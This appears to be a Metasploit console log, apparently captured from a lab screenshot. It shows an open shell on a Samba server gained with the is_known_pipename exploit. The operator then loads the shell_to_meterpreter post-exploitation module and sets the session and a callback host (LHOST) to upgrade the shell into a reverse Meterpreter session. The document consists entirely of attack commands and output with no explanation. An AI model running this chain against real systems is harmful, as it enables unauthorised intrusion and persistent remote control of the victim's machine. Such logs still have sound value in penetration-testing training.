 msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.136.51.2:46451 -> 192.136.51.3:445 (192.136.51.3)
msf5 exploit(linux/samba/is_known_pipename) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
1  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
msf5 exploit(linux/samba/is_known_pipename) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.136.51.2
msf5 post(multi/manage/shell_to_meterpreter) >